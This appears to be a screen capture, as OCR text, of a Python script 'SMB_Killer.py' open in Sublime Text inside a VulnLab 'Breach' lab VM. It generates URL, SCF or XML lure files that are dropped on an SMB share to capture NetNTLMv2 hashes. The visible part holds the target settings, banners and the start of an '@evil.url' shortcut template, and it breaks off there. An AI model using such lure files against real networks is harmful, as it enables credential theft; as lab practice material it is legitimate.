 File Machine View Input Devices Help
Applications Places Sublime Text May 6 07:56
~/Desktop/VulnLab/Breach/SMB_Killer.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
user.txt SMB_Killer.py
1 #!/usr/bin/env python3
2
3 import os
4 import argparse
5 import sys
6
7 ip = "10.8.0.91" #change this
8 interface = "tun0" #change this
9 rhost = "10.10.101.101" #change this
10 share = "share" #change this to rhost share
11 domain = "breach.vl" #change this to domain name
12 username = "" #leave blank for anonymous access
13 password = "" #leave blank for anonymous access
14
15 print("\033[1;31m Script used for SMB when uploading file to get NetNTLMv2 hash") #red text
16 print("")
17 print("\033[1;32m Make sure to change IP, interface, rhost, share and domain. If no username or password is needed then leave blank")
18 print("\033[1;39m ")
19
20 parser = argparse.ArgumentParser(description="SMB Killer",
21 formatter_class=argparse.ArgumentDefaultsHelpFormatter)
22 parser.add_argument("-u", "--url", action="store_true", help="URL File")
23 parser.add_argument("-s", "--scf", action="store_true", help="SCF File")
24 parser.add_argument("-x", "--xml", action="store_true", help="XML File")
25 args = parser.parse_args()
26
27 def url(ip):
28 print("")
29 print("\033[1;31m Making @evil.url")
30 print("\033[1;39m ") #returns to white text
31 f = open("@evil.url", "w")
32 template = f"""[InternetShortcut]\n
33 URL=whatever\n
34 WorkingDirectory=whatever\n
Line 8, Column 1; Detect Indentation: Setting indentation to tabs with width 4 Tab Size: 4 Python
Right Ctrl